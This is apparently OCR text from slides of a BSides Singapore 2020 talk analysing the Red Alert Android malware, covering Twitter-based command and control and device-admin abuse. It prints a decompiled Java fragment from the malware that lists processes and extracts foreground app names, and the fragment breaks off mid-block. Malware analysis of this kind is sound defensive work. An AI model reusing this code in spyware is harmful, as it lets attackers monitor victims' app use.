 2020 SINGAPORE
BSIDES
Mert Can Coskuner
Analysis: Red Alert
INTRODUCTION
ANDROID MALWARE
COMMAND & CONTROL
QUESTIONS & ANSWERS
1. C2 through twitter
2. Device admin
3. Check running apps
Process exec = Runtime.getRuntime().exec("/system/bin/toolbox ps -p -P -x -c");
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(exec.getInputStream()));
List<String> arrayList = new ArrayList();
List<a> arrayList2 = new ArrayList();
while (true) {
    String readLine = bufferedReader.readLine();
    if (readLine == null) {
        break;
    }
    arrayList.add(readLine);
}
exec.waitFor();
for (String str2 : arrayList) {
    if (str2.startsWith("u0") && str2.contains(" fg ")) {
        try {
            str2 = str2.split("\\s+", 13)[12];
            if (str2 != null) {
                String[] split = str2.split("\\s+");
                String str3 = split[2];
                if (str3.contains(".")) {
                    a aVar = new a();
                    aVar.a(str3);
                    arrayList2.add(aVar);
                    str2 = split[3];
                    if (str2 != null) {
                        split = str2.split(":", 2);
                        if (split[1] != null) {
                            split = split[1].split(",");
                            if (split[0] != null) {
                                try {
                                    aVar.a(Integer.valueOf(split[0]).intValue());
                                } catch (NumberFormatException e) {
                                }
                            }
3
SINGAPORE
BSIDES